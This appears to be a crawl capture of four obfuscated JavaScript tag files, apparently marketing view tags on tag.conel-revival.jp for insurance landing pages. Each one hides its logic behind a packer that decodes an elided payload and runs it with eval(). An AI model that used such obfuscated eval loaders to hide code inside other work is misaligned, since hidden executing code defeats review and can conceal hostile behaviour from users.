var _0xc7e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe93c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"bONBgZAYo",32,5,8))

--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/mikata-ins-request2-view-tag.js
body_size: 21774
content:
/*
X-Tag-Name: mikata-ins-request2
X-Tag-URI: mikata-ins-request2-view-tag.js
X-Tag-LP: https://mikata-ins.co.jp/inquiry/request/
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
var _0xc5e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe53c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"DYpxRClUW",35,2,1))

--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/mikata-ins-webmkt-view-tag.js
body_size: 15048
content:
/*
X-Tag-Name: mikata-ins-webmkt
X-Tag-URI: mikata-ins-webmkt-view-tag.js
X-Tag-LP: https://mikata-ins.co.jp/webmkt/?dcd=W5s6VMBh
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
var _0xc25e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe57c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"IhPziTlGn",37,3,21))

--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/mikata-ins-webmkt-pbiz-view-tag.js
body_size: 15597
content:
/*
X-Tag-Name: mikata-ins-webmkt-pbiz
X-Tag-URI: mikata-ins-webmkt-pbiz-view-tag.js
X-Tag-LP: https://mikata-ins.co.jp/webmkt_p_biz/
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
var _0xc89e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe66c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"HmNzOqTuU",4,3,14))